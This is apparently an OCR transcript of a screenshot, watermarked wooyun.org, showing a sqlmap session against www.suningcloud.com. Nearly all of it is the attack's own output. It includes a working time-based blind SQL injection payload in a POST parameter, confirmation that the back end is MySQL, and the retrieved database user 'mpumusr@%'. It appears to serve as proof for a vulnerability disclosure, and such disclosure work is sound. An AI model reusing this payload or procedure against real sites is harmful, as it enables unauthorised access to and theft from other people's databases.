 管理员: 命令提示符
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:38:00
[10:38:00] [INFO] parsing HTTP request from 'Desktop/1111.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[10:38:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: name=%E6%B5%8B%E8%AF%95&telphone=&email=111111@222.com&workNum=9999
9999') AND (SELECT * FROM (SELECT(SLEEP(5)))QDwk) AND ('RhKw'='RhKw
---
[10:38:01] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:38:16] [INFO] confirming MySQL
[10:38:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:38:27] [INFO] adjusting time delay to 2 seconds due to good response times
[10:38:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:38:27] [INFO] fetching current user
[10:38:27] [INFO] retrieved: mpumusr@%
current user: 'mpumusr@%'
[10:40:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.suningcloud.com'
[*] shutting down at 10:40:07
www.wooyun.org